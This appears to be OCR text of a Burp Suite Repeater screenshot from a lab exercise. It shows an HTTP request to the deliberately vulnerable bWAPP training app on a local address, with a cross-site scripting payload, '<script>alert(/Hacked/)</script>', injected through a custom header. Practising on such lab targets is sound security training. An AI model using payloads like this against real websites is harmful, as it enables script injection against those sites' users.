 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Log
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /bWAPP/xss_custom_header.php HTTP/1.1
2 Host: 192.168.0.192
3 bWAPP: <script>alert(/Hacked/)</script>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.192/bWAPP/portal.php
9 Connection: close
10 Cookie: PHPSESSID=ccb2a8568d1a24ba21ae21864fcf9bc7; security_level=1
11 Upgrade-Insecure-Requests: 1
12
13
Search 0 highlights
Done
Event log (1) All issues